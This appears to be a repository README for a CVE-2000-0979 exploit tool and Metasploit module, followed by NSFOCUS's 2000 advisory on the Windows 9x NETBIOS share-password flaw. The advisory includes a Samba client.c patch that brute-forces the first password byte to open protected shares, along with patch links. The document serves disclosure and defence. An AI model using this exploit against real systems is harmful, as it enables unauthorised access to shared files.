
CVE-2000-0979.rb is the standalone tool to exploit CVE-2000-0979 against Windows 95 SMB service.
msf_2000_0979.rb is the Metasploit module. You can copy this to metasploit-framework ▸ modules ▸ auxiliary ▸ scanner ▸ smb
More documentation coming soon!
NSFOCUS Security Advisory(SA2000-05)
Topic: Microsoft Windows 9x NETBIOS password verification vulnerability
Release Date: August 24, 2000 Update Date: Oct 11 , 2000
- Microsoft Windows 95
- Microsoft Windows 98
- Microsoft Windows 98 Second Edition
- Microsoft Windows Me
- Microsoft Windows NT 4.0
- Microsoft Windows 2000
A vulnerability exists in the password verification scheme utilized by Microsoft Windows 9x NETBIOS protocol implementation. This vulnerability will allow any user to access the Windows 9x file shared service with password protection. Attacker don't have to know the share password.
You can set password to protect Microsoft Windows 9x system's shared resources. But a vulnerability exists in the password verification scheme utilized by Microsoft Windows 9x NETBIOS protocol implementation. To verify the password, the length of the password depends on the length of the data sent from client to server. That is, if a client set the length of password to be one byte and send the packet with plaintext password to server, the server will only compare it with the first byte of the shared password(plaintext), and if consistent, verification process is done. All an attacker need to do is to guess and try the first byte of password in the victim . Windows 9x remote management system is also affected cause it adopts the same shared password authentication method.
Here is one simple example to demonstrate this bug. Get samba source package and modify source/client/client.c like this:
--- samba-2.0.6.orig/source/client/client.c Thu Nov 11 10:35:59 1999
+++ samba-2.0.6/source/client/client.c Mon Sep 18 21:20:29 2000
@@ -1961,12 +1961,22 @@ struct cli_state *do_connect(char *serve
DEBUG(4,(" session setup ok\n"));
+/*
if (!cli_send_tconX(c, share, "?????",
password, strlen(password)+1)) {
DEBUG(0,("tree connect failed: %s\n", cli_errstr(c)));
cli_shutdown(c);
return NULL;
}
+*/
+
+ password[0] = 0;
+ c->sec_mode = 0;
+ do{
+
+ password[0]+=1;
+
+ }while(!cli_send_tconX(c, share, "?????", password, 1));
DEBUG(4,(" tconx ok\n"));
Close Microsoft File and Print shared service.
Microsoft has been informed and released one security bulletin concerning this flaw.
The bulletin is live at :
http://www.microsoft.com/technet/security/bulletin/MS00-072.asp
Patches are available at:
. Microsoft Windows 95
Patch available shortly
. Microsoft Windows 98 and 98 Second Edition
http://download.microsoft.com/download/win98SE/Update/11958/W98/EN-US/273991USA8.EXE
. Microsoft Windows Me
http://download.microsoft.com/download/winme/Update/11958/WinMe/EN-US/273991USAM.EXE
THE INFORMATION PROVIDED IS RELEASED BY NSFOCUS "AS IS" WITHOUT WARRANTY OF ANY KIND. NSFOCUS DISCLAIMS ALL WARRANTIES, EITHER EXPRESS OR IMPLIED, EXCEPT FOR THE WARRANTIES OF MERCHANTABILITY. IN NO EVENTSHALL NSFOCUS BE LIABLE FOR ANY DAMAGES WHATSOEVER INCLUDING DIRECT, INDIRECT, INCIDENTAL,CONSEQUENTIAL, LOSS OF BUSINESS PROFITS OR SPECIAL DAMAGES, EVEN IF NSFOCUS HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. DISTRIBUTION OR REPRODUTION OF THE INFORMATION IS PROVIDED THAT THE ADVISORY IS NOT MODIFIED IN ANY WAY.
?Copyright 1999-2000 NSFOCUS. All Rights Reserved. Terms of use.
NSFOCUS Security Team security@nsfocus.com NSFOCUS INFORMATION TECHNOLOGY CO.,LTD (http://www.nsfocus.com)